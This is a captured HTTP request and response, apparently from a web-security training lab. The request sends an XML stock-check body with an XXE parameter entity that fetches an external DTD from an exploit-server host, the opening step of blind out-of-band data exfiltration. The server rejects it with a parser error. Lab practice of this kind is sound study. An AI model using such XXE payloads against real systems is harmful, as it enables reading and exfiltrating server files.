 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a2a00be03d320c08439af5200e00042.web-security-academy.net
3 Cookie: session=okK560pv4Pmt12sLwaMb0j26NaOAbUUN
4 Content-Length: 234
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a2a00be03d320c08439af5200e00042.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2a00be03d320c08439af5200e00042.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0a060097037f209a84e6ae2401630078.exploit-server.net/exploit"> %xxe;]>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 88
5
6 "XML parser exited with error: java.net.MalformedURLException: Illegal character in URL"